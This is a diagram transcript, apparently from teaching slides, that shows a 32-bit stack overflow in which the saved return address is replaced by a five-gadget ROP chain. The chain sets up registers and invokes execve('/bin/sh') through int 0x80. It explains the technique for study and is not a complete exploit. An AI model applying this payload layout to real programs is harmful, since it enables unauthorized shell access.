 Stack Layout
Stack after Input
128 Byte
12 Byte
buffer
stackframe
main
return address
rest of stack
"/bin"
"/sh\x00"
XXXX
XXXX
...
gadget 1
0x0b
gadget 2
0x00
gadget 3
0x00
gadget 4
0xbffff6a0
gadget 5
ROP-chain
pop eax
eax = 11
ret
pop ecx
ecx = 0
ret
pop edx
edx = 0
ret
pop ebx
ebx =
"/bin/sh"
ret
int 0x80
sys_execve("/bin/sh")